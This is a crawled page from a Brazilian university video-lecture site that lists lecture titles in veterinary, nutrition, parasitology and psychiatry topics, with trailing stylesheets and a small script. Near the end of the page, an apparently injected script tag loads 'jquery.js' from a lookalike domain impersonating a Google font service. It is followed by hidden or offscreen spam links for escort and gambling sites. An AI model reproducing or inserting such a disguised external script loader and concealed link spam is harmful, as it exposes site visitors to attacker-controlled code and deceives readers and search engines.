  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/cardiologia-sopro-sist%C3%B3lico-ejetivo?destination=node%2F157"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-g5EdyTe1W2Kj5bzt2ZhBHqBrZgNikqtr5NyvmLBEym4" value="form-g5EdyTe1W2Kj5bzt2ZhBHqBrZgNikqtr5NyvmLBEym4"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>2 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/modules/jquerymenu/jquerymenu.css?F
body_size: 354
content:
/* $Id: jquerymenu.css,v 1.5 2010/05/05 07:50:55 aaronhawkins Exp $ */
ul.jquerymenu li.parent {
  list-style:none;
  list-style-image:none;
  background-image:none;
}
  ul.jquerymenu li.closed ul{
  display:none;
  }
ul.jquerymenu li span.parent {
  position: absolute;
  margin-left: -15px;
  margin-top: 6px;
  width:9px;
  height:9px;
  /*display:block;*/
}
.ie ul.jquerymenu li span.parent{
  margin-top: 4px;
}
ul.jquerymenu li.parent span.closed {
  background-image: url(images/plus.png);
  background-repeat: no-repeat;
  background-position: left top;
}
ul.jquerymenu li.parent span.open {
  background-image: url(images/minus.png);
  background-repeat: no-repeat;
  background-position: left top;
}
ul.jquerymenu li.parent span.parent {
  cursor:pointer;
}
ul.jquerymenu li .jqm_link_edit {
  display:none;
	position:absolute;
	width:45px;
	margin-left:-40px;
  margin-top:2px;
}

--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/navigation.css?F
body_size: 822
content:
/* $Id: navigation.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Navigation Styling
 */

/** ------------- PRIMARY LINKS (A SUCKERFISH STYLE DROPDOWN MENU) --------------- **/

/* FOR MORE INFO ABOUT ANOTHER SON OF SUCKERFISH...
http://www.htmldog.com/articles/suckerfish/dropdowns/
http://www.alistapart.com/articles/horizdropdowns
*/

#suckerfishmenu {
  line-height: 32px;
  padding-left: 10px;
}

#suckerfishmenu ul.menu { /* top level ul */
  padding: 0 0 0 0px;
  margin: 0;
  list-style: none;
  z-index: 3;
  display: inline;
} 

#suckerfishmenu a {
  display: block;
  padding: 0px 14px 0px 14px; /* padding between menu elements */
  text-decoration: none;
  font-size: 125%;
  font-weight: bold;
}

#suckerfishmenu a:hover {
  text-decoration: underline;
}

#suckerfishmenu li {
  display: inline;
  float: left;
  margin: 0;
  padding: 0;
  height: 1%;
}

/* SECOND LEVEL LISTS */

#suckerfishmenu ul.menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
  border-top: 1px solid #fff;
}

#suckerfishmenu ul.menu li ul {
  position: absolute;
  width: 200px;
  left: -999em; /* to hide menus */
}

#suckerfishmenu ul.menu li li {
  /* height: auto; */
  float: left;
  width: 200px;
}

#suckerfishmenu ul.menu li li a:link,
#suckerfishmenu ul.menu li li a:visited {
  width: 170px;
}

#suckerfishmenu ul.menu li ul a {
  width: 200px;
  line-height: 24px;
  font-weight: bold;
  font-size: 95%;
  border: 1px solid #fff;
  border-top: none;
}

/* margin for pullouts */
#suckerfishmenu ul.menu li ul ul {
  margin: -25px 0px 0px 199px;
}

#suckerfishmenu ul.menu li:hover ul ul, 
#suckerfishmenu ul.menu li:hover ul ul ul, 
#suckerfishmenu ul.menu li.sfhover ul ul, 
#suckerfishmenu ul.menu li.sfhover ul ul ul {
  left: -999em;
}

#suckerfishmenu ul.menu li:hover ul, 
#suckerfishmenu ul.menu li li:hover ul, 
#suckerfishmenu ul.menu li li li:hover ul, 
#suckerfishmenu ul.menu li.sfhover ul, 
#suckerfishmenu ul.menu li li.sfhover ul, 
#suckerfishmenu ul.menu li li li.sfhover ul {
  left: auto;
}


/** ------------------------- SECONDARY LINKS ----------------------------------- **/

#secondary {
  float: right;
}

#secondary ul {
  margin: 0;
}

#secondary,
#secondary a {
  font-weight: bold;
}

#secondary ul.links li { 
  padding:0 5px 0 10px; 
  margin: 0;
}

#secondary ul.links li.first { 
  padding:0 5px 0 6px; 
}





--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/live_css/less-display.js?F
body_size: 193
content:
(function($) {
  $('link').each(function() {
    if ($(this).attr('href').match(/\.less/i) != null) {
      $(this).attr('rel', 'stylesheet/less');
      var href = $(this).attr('href');
      if (href.substring(0, 1) != '/')
        href = '/' + href;
      $(this).attr('href', href);
    }
  });
})(jQuery);
